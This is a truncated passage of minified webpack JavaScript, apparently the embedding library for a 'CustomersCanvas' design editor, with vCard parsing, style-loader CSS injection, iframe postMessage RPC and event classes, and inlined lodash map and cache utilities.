e,n,r,i,a,s={},l=t.split(/\r\n|\r|\n/),u=l.length,c=0;c<u;c++)if(""!==l[c]&&"BEGIN:VCARD"!==l[c].toUpperCase()&&"END:VCARD"!==l[c].toUpperCase()){var p=l[c],h=function(t){return t+1<u&&(" "===l[t+1][0]||"\t"===l[t+1][0])};if(h(c))for(;h(c);)p+=l[c+1].trim(),c++;if(n=(e=p.split(":")).shift(),r=e.join(":"),a=!1,i={},n.match(/;/)){var f=(n=n.replace(/\\;/g,"ΩΩΩ").replace(/\\,/,",")).split(";").map((function(t){return t.replace(/ΩΩΩ/g,";")}));n=f.shift(),f.forEach((function(t){var e=t.split("=");e[0]=e[0].toLowerCase(),0!==e[0].length&&(i[e[0]]?i[e[0]].push(e[1]):i[e[0]]=[e[1]])}))}if(r=o(r=r.replace(/\\n/g,"\n")),n.match(/\./)){var d=n.split(".");n=d[1],a=d[0]}var y={value:r};Object.keys(i).length&&(y.meta=i),a&&(y.namespace=a),0!==n.indexOf("X-")&&(n=n.toLowerCase()),void 0===s[n]?s[n]=[y]:s[n].push(y)}return s},generate:function(t,e){var n=["BEGIN:VCARD"],r="";e&&!t.version&&(t.version=[{value:"3.0"}]),e&&!t.uid&&(t.uid=[{value:a()}]);var o=function(t){return void 0===t?"":t.replace(/\n/g,"\\n").replace(/;/g,"\\;").replace(/,/g,"\\,")};return Object.keys(t).forEach((function(e){t[e]&&"function"==typeof t[e].forEach&&t[e].forEach((function(t){if(void 0!==t.value&&(""!==t.value||-1!==l.indexOf(e))){if(t.value instanceof Array){for(var i=!0,a=0;a<t.value.length;a++)if(void 0!==t.value[a]&&""!==t.value[a]){i=!1;break}if(i)return}if(r="",t.namespace&&(r+=t.namespace+"."),r+=0===e.indexOf("X-")?e:e.toUpperCase(),"object"==typeof t.meta&&Object.keys(t.meta).forEach((function(e){"function"==typeof t.meta[e].forEach&&t.meta[e].forEach((function(t){var n;e.length>0&&("TYPE"===e.toUpperCase()?r+=";"+o(e.toUpperCase())+"="+(void 0===(n=t)?"":n.replace(/\n/g,"\\n").replace(/;/g,"\\;")):r+=";"+o(e.toUpperCase())+"="+o(t))}))})),r+=":","string"==typeof t.value)r+=o(t.value);else{var u=-1!==s.indexOf(e)?",":";";r+=t.value.map((function(t){return o(t)})).join(u)}if(r.length>75){var c=r.substr(0,75),p=r.substr(75).match(/.{1,74}/g);n.push(c),p.forEach((function(t){n.push(" "+t)}))}else n.push(r)}}))})),n.push("END:VCARD"),n.join("\r\n")}}},function(t,e,n){"use strict";e.a=function(){return!1}},function(t,e,n){"use strict";(function(t){var r=n(1),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,a=i&&i.exports===o?r.a.Buffer:void 0,s=a?a.allocUnsafe:void 0;e.a=function(t,e){if(e)return t.slice();var n=t.length,r=s?s(n):new t.constructor(n);return t.copy(r),r}}).call(this,n(6)(t))},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e,n){var r=n(3);r.prototype[Symbol.iterator]||(r.prototype[Symbol.iterator]=function(){var t=this.getEnumerator();return{next:function(){return t.moveNext()?{done:!1,value:t.current()}:{done:!0}}}});var o=!0;r.extendArray=function(){o&&(o=!1,Object.keys(r.prototype).forEach((function(t){Array.prototype[t]||(Array.prototype[t]=function(){var e=r.from(this);return e[t].apply(e,arguments)})})))},t.exports=r},function(t,e,n){var r=n(15);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(17)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(16)(!1)).push([t.i,'html {\n    --de-brand-primary: #0090ff;\n    --de-brand-primary-fade-80: rgba(0, 144, 255, 0.2);\n}\n.masked-element {\n    position: relative !important;\n}\n.masked-element .mask {\n    color: #666666;\n    background: rgba(255, 255, 255, 0.7);\n    width: 100%;\n    height: 100%;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    flex-direction: column;\n    position: absolute;\n    top: 0;\n    left: 0;\n    z-index: 2;\n}\n.masked-element .mask .loader-wraper {\n    font-size: 14px;\n    position: relative;\n}\n.masked-element .mask .loader-wraper .logo {\n    position: absolute;\n    display: block;\n    top: 50%;\n    left: 50%;\n    -webkit-transform: translate(-50%, -50%);\n    -moz-transform: translate(-50%, -50%);\n    -ms-transform: translate(-50%, -50%);\n    -o-transform: translate(-50%, -50%);\n    transform: translate(-50%, -50%);\n    width: 32px;\n    height: 32px;\n}\n.masked-element .mask .loader-wraper .loader {\n    font-size: inherit;\n    border-left: 0.25em solid var(--de-brand-primary);\n    border-top: 0.25em solid var(--de-brand-primary-fade-80);\n    border-right: 0.25em solid var(--de-brand-primary-fade-80);\n    border-bottom: 0.25em solid var(--de-brand-primary-fade-80);\n    -ms-transform: translateZ(0);\n    transform: translateZ(0);\n    animation: spin 1.1s infinite linear;\n    border-radius: 50%;\n    padding: 2em;\n}\n.masked-element .mask .masked-element-message {\n    margin: 5px;\n    text-align: center;\n    font-size: 14px;\n    font-style: normal;\n    font-weight: normal;\n    line-height: 16px;\n    font-family: "Roboto", "Helvetica", "Arial", sans-serif;\n}\n.masked-element .mask.warning {\n    color: red;\n}\n.masked-element .mask.warning .loader-wraper {\n    color: red;\n}\n.masked-element .mask.warning .loader-wraper .logo {\n    color: red !important;\n}\n.masked-element .mask.warning .loader-wraper .loader {\n    border-left: 0.25em solid red !important;\n    border-top: 0.25em solid rgba(255, 0, 0, 0.2);\n    border-right: 0.25em solid rgba(255, 0, 0, 0.2);\n    border-bottom: 0.25em solid rgba(255, 0, 0, 0.2);\n}\n@-webkit-keyframes spin {\n    0% {\n        -webkit-transform: rotate(0deg);\n        transform: rotate(0deg);\n    }\n    100% {\n        -webkit-transform: rotate(360deg);\n        transform: rotate(360deg);\n    }\n}\n@keyframes spin {\n    0% {\n        -webkit-transform: rotate(0deg);\n        transform: rotate(0deg);\n    }\n    100% {\n        -webkit-transform: rotate(360deg);\n        transform: rotate(360deg);\n    }\n}\n',""])},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),i=r.sources.map((function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"}));return[n].concat(i).concat([o]).join("\n")}var a;return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(o=0;o<t.length;o++){var a=t[o];null!=a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(t,e,n){var r,o,i={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=r.apply(this,arguments)),o}),s=function(t,e){return e?e.querySelector(t):document.querySelector(t)},l=function(t){var e={};return function(t,n){if("function"==typeof t)return t();if(void 0===e[t]){var r=s.call(this,t,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[t]=r}return e[t]}}(),u=null,c=0,p=[],h=n(18);function f(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=i[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(_(r.parts[a],e))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(_(r.parts[a],e));i[r.id]={id:r.id,refs:1,parts:s}}}}function d(t,e){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=e.base?i[0]+e.base:i[0],s={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function y(t,e){var n=l(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=p[p.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),p.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=l(t.insertAt.before,n);n.insertBefore(e,o)}}function g(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=p.indexOf(t);e>=0&&p.splice(e,1)}function m(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var r=function(){0;return n.nc}();r&&(t.attrs.nonce=r)}return b(e,t.attrs),y(t,e),e}function b(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function _(t,e){var n,r,o,i;if(e.transform&&t.css){if(!(i="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=i}if(e.singleton){var a=c++;n=u||(u=m(e)),r=C.bind(null,n,a,!1),o=C.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",b(e,t.attrs),y(t,e),e}(e),r=S.bind(null,n,e),o=function(){g(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(e),r=P.bind(null,n),o=function(){g(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=d(t,e);return f(n,e),function(t){for(var r=[],o=0;o<n.length;o++){var a=n[o];(s=i[a.id]).refs--,r.push(s)}t&&f(d(t,e),e);for(o=0;o<r.length;o++){var s;if(0===(s=r[o]).refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete i[s.id]}}}};var v,w=(v=[],function(t,e){return v[t]=e,v.filter(Boolean).join("\n")});function C(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=w(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function P(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function S(t,e,n){var r=n.css,o=n.sourceMap,i=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||i)&&(r=h(r)),o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(t,e){var o,i=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(i)?t:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")}))}},function(t,e,n){"use strict";n.r(e),n.d(e,"CustomersCanvas",(function(){return Ua}));var r={};n.r(r),n.d(r,"RuntimeConfiguration",(function(){return s}));var o,i=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{l(r.next(t))}catch(t){i(t)}}function s(t){try{l(r.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}l((r=r.apply(t,e||[])).next())}))},a=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},s=function(){function t(t){this._postMessageClient=t}return t.prototype.getPdfMetadata=function(){return this._postMessageClient.callProcedure("getPdfMetadata")},t.prototype.setPdfMetadata=function(t){return this._postMessageClient.callProcedure("setPdfMetadata",t)},t.prototype.getUserId=function(){return this._postMessageClient.callProcedure("getUserId")},t.prototype.getImageMetadata=function(t,e){return i(this,void 0,Promise,(function(){return a(this,(function(n){switch(n.label){case 0:return[4,this._postMessageClient.callProcedure("getImageMetadata",t,e)];case 1:return[2,n.sent()]}}))}))},t.prototype.setUserId=function(t){return this._postMessageClient.callProcedure("setUserId",t)},t}();!function(t){t[t.ModalOpen=0]="ModalOpen",t[t.ModalClose=1]="ModalClose",t[t.FullScreen=2]="FullScreen",t[t.FullWindow=3]="FullWindow",t[t.OriginalSize=4]="OriginalSize",t[t.AssetManagerOpened=5]="AssetManagerOpened",t[t.AssetManagerClosed=6]="AssetManagerClosed",t[t.RevertProduct=7]="RevertProduct",t[t.ObjectInspectorVisibilityChange=8]="ObjectInspectorVisibilityChange",t[t.OnSurfaceChanged=9]="OnSurfaceChanged",t[t.CanRedoChanged=10]="CanRedoChanged",t[t.CanUndoChanged=11]="CanUndoChanged",t[t.OnImageDpiChanged=12]="OnImageDpiChanged",t[t.PopupOpen=13]="PopupOpen",t[t.PrintAreaBoundsChanged=14]="PrintAreaBoundsChanged",t[t.UndoProduct=15]="UndoProduct",t[t.RedoProduct=16]="RedoProduct",t[t.UIElementStateChange=17]="UIElementStateChange"}(o||(o={}));var l;!function(t){t[t.FullScreen=0]="FullScreen",t[t.FullWindow=1]="FullWindow",t[t.OriginalSize=2]="OriginalSize"}(l||(l={}));var u,c=function(){function t(){}return t.ModalOpen=o[o.ModalOpen],t.ModalClose=o[o.ModalClose],t.FullWindow=o[o.FullWindow],t.FullScreen=o[o.FullScreen],t.OriginalSize=o[o.OriginalSize],t.AssetManagerOpened=o[o.AssetManagerOpened],t.AssetManagerClosed=o[o.AssetManagerClosed],t.RevertProduct=o[o.RevertProduct],t.OnSurfaceChanged=o[o.OnSurfaceChanged],t.CanUndoChanged=o[o.CanUndoChanged],t.CanRedoChanged=o[o.CanRedoChanged],t.OnImageDpiChanged=o[o.OnImageDpiChanged],t.PopupOpen=o[o.PopupOpen],t.PrintAreaBoundsChanged=o[o.PrintAreaBoundsChanged],t.UndoProduct=o[o.UndoProduct],t.RedoProduct=o[o.RedoProduct],t.BoundsNotification="BoundsNotification",t.ItemChanged="ItemChanged",t.ItemAdded="ItemAdded",t.ItemRemoved="ItemRemoved",t.SelectedItemsChanged="SelectedItemsChanged",t.UIElementStateChange=o[o.UIElementStateChange],t}();!function(t){t[t.Event=0]="Event",t[t.ProcedureResponse=1]="ProcedureResponse"}(u||(u={}));var p,h,f=function(){function t(t,e){var n=this;this._iframe=e,this._updateFullWindowStylesheet=function(){var t="ccFullWindowIframeStylesheet";document.getElementById(t)&&(document.getElementById(t).remove?document.getElementById(t).remove():document.getElementById(t).removeNode&&document.getElementById(t).removeNode());var e=document.createElement("style");e.type="text/css",e.id=t;var r=window.innerHeight,o=window.innerWidth;e.innerHTML=".ccFullWindowIframe{position: fixed !important;top: 0!important;left: 0!important;bottom:0!important;right: 0!important;margin: 0!important;width: "+o+"px !important;height: "+r+"px !important;background-color: white!important;z-index: "+n._getMaxZIndex()+" !important;}",document.getElementsByTagName("head")[0].appendChild(e)},t.subscribe(c.FullWindow,(function(){return n._setFullWindow()})),t.subscribe(c.OriginalSize,(function(){return n._setOriginalSize()}))}return t.prototype._setOriginalSize=function(){this._iframe.classList.remove("ccFullWindowIframe"),window.removeEventListener("resize",this._updateFullWindowStylesheet)},t.prototype._setFullWindow=function(){this._updateFullWindowStylesheet(),this._iframe.classList.add("ccFullWindowIframe"),window.addEventListener("resize",this._updateFullWindowStylesheet)},t.prototype._getMaxZIndex=function(){var t=0,e=document.getElementsByTagName("*");if(0===e.length)return 0;for(var n=0;n<e.length;n++){var r=parseInt(window.getComputedStyle(e[n]).zIndex);r>t&&(t=r)}return t},t}(),d=n(7);(h=p||(p={})).stringify=function(t,e,n){return d.stringify(t,e,n)},h.parse=function(t,e){return d.parse(t,e)};var y=function(){function t(){var t=this;this._promise=new Promise((function(e,n){t._resolve=e,t._reject=n}))}return Object.defineProperty(t.prototype,"promise",{get:function(){return this._promise},enumerable:!0,configurable:!0}),t.prototype.resolve=function(t){null==this||this._resolve(t)},t.prototype.reject=function(t){null==this||this._reject(t)},t}(),g=n(0),m=function(t,e){return(m=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)};function b(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}m(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}function _(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a}function v(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}Object.create;Object.create;var w=function(t){function e(n){var r=t.call(this,n)||this;return r.name="CustomersCanvasException",Object.setPrototypeOf(r,e.prototype),r}return b(e,t),e.prototype.toString=function(){return this.name+": "+this.message},e.prototype.toJSON=function(){return{name:this.name,innerException:this.innerException,message:this.message}},e}(Error),C=function(t){function e(n){var r=t.call(this,n)||this;return r.name="NotImplementedException",Object.setPrototypeOf(r,e.prototype),r}return b(e,t),e}(w),P=function(t){function e(n){var r=t.call(this,n)||this;return r.name="ArgumentException",Object.setPrototypeOf(r,e.prototype),r}return b(e,t),e}(w),S=function(t){function e(n){var r=t.call(this,n)||this;return r.name="ArgumentNullException",Object.setPrototypeOf(r,e.prototype),r}return b(e,t),e}(P),x=function(t){function e(n){var r=t.call(this,n)||this;return r.name="OutOfRangeException",Object.setPrototypeOf(r,e.prototype),r}return b(e,t),e}(w),O=function(t){function e(n){var r=t.call(this,n)||this;return r.name="InvalidOperationException",Object.setPrototypeOf(r,e.prototype),r}return b(e,t),e}(w),I=function(){function t(t){this._value="00000000-0000-0000-0000-000000000000",null!=t?this.set(t):this.generateNewGuid()}return t.prototype.set=function(t){if(!this.isValid(t))throw new w(t+"is incorrect uuid!");this._value=t},Object.defineProperty(t.prototype,"value",{get:function(){return this._value},enumerable:!0,configurable:!0}),t.prototype.isValid=function(t){return t=t.toUpperCase(),null!=new RegExp("\\b(?:[A-F0-9]{8})(?:-[A-F0-9]{4}){3}-(?:[A-F0-9]{12})\\b").exec(t)},t.prototype.generateNewGuid=function(){var t=(new Date).getTime(),e="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"==e?n:7&n|8).toString(16)}));this.set(e)},t.prototype.toString=function(){return this._value},t.prototype.equals=function(t){return t._value===this._value},t}(),j=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},k=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},E=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(k(arguments[e]));return t},T=function(){function t(){this._listeners=[]}return t.prototype.add=function(t){this._listeners.includes(t)||this._listeners.push(t)},t.prototype.remove=function(t){this._listeners=this._listeners.filter((function(e){return e!==t}))},t.prototype.listenersCount=function(){return this._listeners.length},t.prototype.notify=function(){for(var t,e,n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];try{for(var o=j(this._listeners),i=o.next();!i.done;i=o.next()){var a=i.value;a.apply(void 0,E(n))}}catch(e){t={error:e}}finally{try{i&&!i.done&&(e=o.return)&&e.call(o)}finally{if(t)throw t.error}}},t}(),B=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return b(e,t),e.prototype.add=function(e){t.prototype.add.call(this,e)},e.prototype.remove=function(e){t.prototype.remove.call(this,e)},e.prototype.notify=function(e){t.prototype.notify.call(this,e)},e.prototype.fire=function(t){this.notify(t)},e}(T),M=function(t){function e(e){var n=t.call(this)||this;return n._sender=e,n}return b(e,t),e.prototype.add=function(e){t.prototype.add.call(this,e)},e.prototype.remove=function(e){t.prototype.remove.call(this,e)},e.prototype.notify=function(e){t.prototype.notify.call(this,this._sender,e)},e.prototype.fire=function(t){this.notify(t)},e}(T),A=function(t){function e(e){void 0===e&&(e=null);var n=t.call(this)||this;return n._sender=e,n}return b(e,t),e.prototype.add=function(e){t.prototype.add.call(this,e)},e.prototype.remove=function(e){t.prototype.remove.call(this,e)},e.prototype.notify=function(e,n){t.prototype.notify.call(this,e,n)},e}(T);var R=function(){this.__data__=[],this.size=0};var L=function(t,e){return t===e||t!=t&&e!=e};var N=function(t,e){for(var n=t.length;n--;)if(L(t[n][0],e))return n;return-1},F=Array.prototype.splice;var z=function(t){var e=this.__data__,n=N(e,t);return!(n<0)&&(n==e.length-1?e.pop():F.call(e,n,1),--this.size,!0)};var D=function(t){var e=this.__data__,n=N(e,t);return n<0?void 0:e[n][1]};var q=function(t){return N(this.__data__,t)>-1};var V=function(t,e){var n=this.__data__,r=N(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this};function U(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}U.prototype.clear=R,U.prototype.delete=z,U.prototype.get=D,U.prototype.has=q,U.prototype.set=V;var W=U;var G=function(){this.__data__=new W,this.size=0};var H=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n};var X=function(t){return this.__data__.get(t)};var J=function(t){return this.__data__.has(t)},Y=n(1),$=Y.a.Symbol,K=Object.prototype,Q=K.hasOwnProperty,Z=K.toString,tt=$?$.toStringTag:void 0;var et=function(t){var e=Q.call(t,tt),n=t[tt];try{t[tt]=void 0;var r=!0}catch(t){}var o=Z.call(t);return r&&(e?t[tt]=n:delete t[tt]),o},nt=Object.prototype.toString;var rt=function(t){return nt.call(t)},ot=$?$.toStringTag:void 0;var it=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":ot&&ot in Object(t)?et(t):rt(t)};var at=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)};var st=function(t){if(!at(t))return!1;var e=it(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e},lt=Y.a["__core-js_shared__"],ut=function(){var t=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();var ct=function(t){return!!ut&&ut in t},pt=Function.prototype.toString;var ht=function(t){if(null!=t){try{return pt.call(t)}catch(t){}try{return t+""}catch(t){}}return""},ft=/[\\^$.*+?()[\]{}|]/g,dt=/^\[object .+?Constructor\]$/,yt=Function.prototype,gt=Object.prototype,mt=yt.toString,bt=gt.hasOwnProperty,_t=RegExp("^"+mt.call(bt).replace(ft,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var vt=function(t){return!(!at(t)||ct(t))&&(st(t)?_t:dt).test(ht(t))};var wt=function(t,e){return null==t?void 0:t[e]};var Ct=function(t,e){var n=wt(t,e);return vt(n)?n:void 0},Pt=Ct(Y.a,"Map"),St=Ct(Object,"create");var xt=function(){this.__data__=St?St(null):{},this.size=0};var Ot=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},It=Object.prototype.hasOwnProperty;var jt=function(t){var e=this.__data__;if(St){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return It.call(e,t)?e[t]:void 0},kt=Object.prototype.hasOwnProperty;var Et=function(t){var e=this.__data__;return St?void 0!==e[t]:kt.call(e,t)};var Tt=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=St&&void 0===e?"__lodash_hash_undefined__":e,this};function Bt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}Bt.prototype.clear=xt,Bt.prototype.delete=Ot,Bt.prototype.get=jt,Bt.prototype.has=Et,Bt.prototype.set=Tt;var Mt=Bt;var At=function(){this.size=0,this.__data__={hash:new Mt,map:new(Pt||W),string:new Mt}};var Rt=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t};var Lt=function(t,e){var n=t.__data__;return Rt(e)?n["string"==typeof e?"string":"hash"]:n.map};var Nt=function(t){var e=Lt(this,t).delete(t);return this.size-=e?1:0,e};var Ft=function(t){return Lt(this,t).get(t)};var zt=function(t){return Lt(this,t).has(t)};var Dt=function(t,e){var n=Lt(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this};function qt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}qt.prototype.clear=At,qt.prototype.delete=Nt,qt.prototype.get=Ft,qt.prototype.has=zt,qt.prototype.set=Dt;var Vt=qt;var Ut=function(t,e){var n=this.__data__;if(n instanceof W){var r=n.__data__;if(!Pt||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Vt(r)}return n.set(t,e),this.size=n.size,this};function Wt(t){var e=this.__data__=new W(t);this.size=e.size}Wt.prototype.clear=G,Wt.prototype.delete=H,Wt.prototype.get=X,Wt.prototype.has=J,Wt.prototype.set=Ut;Object.prototype.hasOwnProperty;var Gt=Object.prototype;Gt.hasOwnProperty,Gt.propertyIsEnumerable,Array.isArray,n(5);var Ht={};Ht["[object Float32Array]"]=Ht["[object Float64Array]"]=Ht["[object Int8Array]"]=Ht["[object Int16Array]"]=Ht["[object Int32Array]"]=Ht["[object Uint8Array]"]=Ht["[object Uint8ClampedArray]"]=Ht["[object Uint16Array]"]=Ht["[object Uint32Array]"]=!0,Ht["[object Arguments]"]=Ht["[object Array]"]=Ht["[object ArrayBuffer]"]=Ht["[object Boolean]"]=Ht["[object DataView]"]=Ht["[object Date]"]=Ht["[object Error]"]=Ht["[object Function]"]=Ht["[object Map]"]=Ht["[object Number]"]=Ht["[object Object]"]=Ht["[object RegExp]"]=Ht["[object Set]"]=Ht["[object String]"]=Ht["[object WeakMap]"]=!1;var Xt=n(2);Xt.a&&Xt.a.isTypedArray,Object.prototype.hasOwnProperty;Object.prototype;var Jt=function(t,e){return function(n){return t(e(n))}};Object.keys,Object.prototype.hasOwnProperty;Object.prototype.hasOwnProperty;n(10);var Yt=function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i};var $t=function(){return[]},Kt=Object.prototype.propertyIsEnumerable,Qt=Object.getOwnPropertySymbols,Zt=Qt?function(t){return null==t?[]:(t=Object(t),Yt(Qt(t),(function(e){return Kt.call(t,e)})))}:$t;var te=function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return 